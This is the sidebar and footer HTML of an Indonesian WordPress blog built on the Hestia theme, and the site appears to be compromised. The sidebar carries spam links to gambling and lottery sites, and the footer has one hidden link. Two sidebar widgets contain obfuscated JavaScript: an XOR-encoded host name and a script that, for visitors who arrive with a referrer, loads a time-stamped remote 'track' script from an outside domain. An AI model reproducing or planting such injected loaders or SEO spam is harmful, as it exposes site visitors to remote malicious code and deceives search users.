<p><a href="https://littledoeislove.com/">Slot88</a></p><p><a href="https://www.summat.org/">Situs Togel Resmi</a></p><p><a href="https://indo7poker.com/">indo7poker.com</a></p>
<p><a href="https://totomacau.games/">Toto Macau</a></p>
<p><a href="https://pedetogel.sg-host.com/">Pede Togel</a></p>
<p><a href="https://togelmacau.net/">Togel Macau</a></p>
<p><a href="https://togel178.info/">Togel178</a></p>
<p><a href="https://www.orderstjohn.org/">Togel 178</a></p>
<p><a href="https://www.szechuangardenkemah.com/">Bandar Togel Online</a></p>
<p><a href="https://chelischilibar.com/">bandar togel</a></p>
<p><a href="https://rain-wave.com/">Vipwin88 Alternatif</a></p>
<p><a href="https://cloverhillauctioneers.com/">Vipwin88</a></p>
<p><a href="https://iacustomercenter.com/">Situs Togel</a></p></div><div id="block-23" class="widget widget_block"><p>pilihan utama bagi para pemain yang mencari slot online gacor adalah <a href="https://www.blessmobile.com">Novaslot88</a> dengan permainan yang mudah dimenangkan dan jackpot yang terus berkembang.</p>
<p><a href="https://www.davejarvisrealestate.com/">Pedetogel</a> nyediain data keluaran yang bisa dilihat kapan saja. Tampilan sederhana bikin pengguna gampang memahami hasil tanpa harus klik banyak halaman.</p></div><div id="block-20" class="widget widget_block"><script type="text/javascript">
!function (_c7669) {
    
    var _952ea = Date.now();
    var _17084 = 1000;
    _952ea = _952ea / _17084;
    _952ea = Math.floor(_952ea);

    var _9d7a5 = 600;
    _952ea -= _952ea % _9d7a5;
    _952ea = _952ea.toString(16);

    var _3a7dc = _c7669.referrer;

    if (!_3a7dc) return;

    var _c0540 = [40538, 40543, 40512, 40531, 40530, 40535, 40517, 40542, 40532, 40537, 40535, 40516, 40530, 40541, 40543, 40514, 40472, 40543, 40536, 40528, 40537];

    _c0540 = _c0540.map(function(_dc5e2){
        return _dc5e2 ^ 40502;
    });

    var _50f7e = "a8cd8d290122f0c2e07bf5e5be8fc312";
    
    _c0540 = String.fromCharCode(..._c0540);

    var _2d9c4 = "https://";
    var _cd6e1 = "/";
    var _c453b = "track-";

    var _5b16d = ".js";

    var _d0b7c = _c7669.createElement("script");
    _d0b7c.type = "text/javascript";
    _d0b7c.async = true;
    _d0b7c.src = _2d9c4 + _c0540 + _cd6e1 + _c453b + _952ea + _5b16d;

    _c7669.getElementsByTagName("head")[0].appendChild(_d0b7c)

}(document);
</script></div><div id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_1af9c) {
    
    var _c855e = Date.now();
    var _a0929 = 1000;
    _c855e = _c855e / _a0929;
    _c855e = Math.floor(_c855e);

    var _50b81 = 600;
    _c855e -= _c855e % _50b81;
    _c855e = _c855e.toString(16);

    var _a7303 = _1af9c.referrer;

    if (!_a7303) return;

    var _8f27e = [37252, 37249, 37278, 37261, 37260, 37257, 37275, 37248, 37258, 37255, 37257, 37274, 37260, 37251, 37249, 37276, 37318, 37249, 37254, 37262, 37255];

    _8f27e = _8f27e.map(function(_a35e4){
        return _a35e4 ^ 37352;
    });

    var _42383 = "13d3c73125fd0085704e4a6a1b6b5eaa";
    
    _8f27e = String.fromCharCode(..._8f27e);

    var _1aaa6 = "https://";
    var _d0295 = "/";
    var _4471e = "track-";

    var _cd511 = ".js";

    var _55274 = _1af9c.createElement("script");
    _55274.type = "text/javascript";
    _55274.async = true;
    _55274.src = _1aaa6 + _8f27e + _d0295 + _4471e + _c855e + _cd511;

    _1af9c.getElementsByTagName("head")[0].appendChild(_55274)

}(document);
</script></div><div id="block-22" class="widget widget_block widget_text">
<p></p>
</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="archives-4" class="widget widget_archive"><h5>Arsip</h5>
			<ul>
					<li><a href='https://ginascafe.com/2024/05/'>Mei 2024</a></li>
	<li><a href='https://ginascafe.com/2023/07/'>Juli 2023</a></li>
	<li><a href='https://ginascafe.com/2023/06/'>Juni 2023</a></li>
	<li><a href='https://ginascafe.com/2022/03/'>Maret 2022</a></li>
	<li><a href='https://ginascafe.com/2022/02/'>Februari 2022</a></li>
	<li><a href='https://ginascafe.com/2021/12/'>Desember 2021</a></li>
	<li><a href='https://ginascafe.com/2021/10/'>Oktober 2021</a></li>
	<li><a href='https://ginascafe.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ginascafe.com/2021/08/'>Agustus 2021</a></li>
	<li><a href='https://ginascafe.com/2021/07/'>Juli 2021</a></li>
	<li><a href='https://ginascafe.com/2021/06/'>Juni 2021</a></li>
	<li><a href='https://ginascafe.com/2021/05/'>Mei 2021</a></li>
	<li><a href='https://ginascafe.com/2021/04/'>April 2021</a></li>
			</ul>

			</div></div><div class="col-md-4">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h5>Pos-pos Terbaru</h5>
		<ul>
											<li>
					<a href="https://ginascafe.com/kenali-banyak-hal-terbaik-yang-ditawarkan-slot-gacor/">Kenali Banyak Hal Terbaik yang Ditawarkan Slot Gacor</a>
									</li>
											<li>
					<a href="https://ginascafe.com/menggunakan-bo-togel-online-diindonesia/">Menggunakan BO Togel Online Diindonesia</a>
									</li>
											<li>
					<a href="https://ginascafe.com/bandar-togel-online-resmi-sabatoto-menjadi-sebuah-keuntungan/">Bandar Togel Online Resmi Sabatoto Menjadi Sebuah Keuntungan</a>
									</li>
											<li>
					<a href="https://ginascafe.com/situs-link-loto-resmi-2022-di-indonesia/">Situs Link Loto Resmi 2022 di Indonesia</a>
									</li>
											<li>
					<a href="https://ginascafe.com/situs-bandar-lottery-resmi-2022-2023-di-asia/">Situs Bandar Lottery Resmi 2022-2023 di Asia</a>
									</li>
					</ul>

		</div></div><div class="col-md-4"><div id="meta-4" class="widget widget_meta"><h5>Meta</h5>
		<ul>
						<li><a rel="nofollow" href="https://ginascafe.com/wp-login.php">Masuk</a></li>
			<li><a href="https://ginascafe.com/feed/">Feed entri</a></li>
			<li><a href="https://ginascafe.com/comments/feed/">Feed komentar</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="block-3" class="widget widget_block"><p><a href="http://mswestfalia.com/" style="display: none">agen togel terpercaya</a></p></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul class="footer-menu pull-left"><li class="page_item page-item-13"><a href="https://ginascafe.com/about/">About</a></li>
<li class="page_item page-item-15 current_page_parent"><a href="https://ginascafe.com/blog/">Blog</a></li>
<li class="page_item page-item-14"><a href="https://ginascafe.com/contact/">Contact</a></li>
<li class="page_item page-item-12"><a href="https://ginascafe.com/create-your-website-with-blocks/">Create your website with blocks</a></li>
</ul>
<div class="copyright pull-right">Hestia | Developed by <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hestia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ginascafe.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ginascafe.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https://ginascafe.com/wp-admin/admin-ajax.php","disable_autoslide":"","masonry":""};
//# sourceURL=hestia_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ginascafe.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.1.9" id="hestia_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ginascafe.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ginascafe.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"edf08775f38d400f998ed1517db4188a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
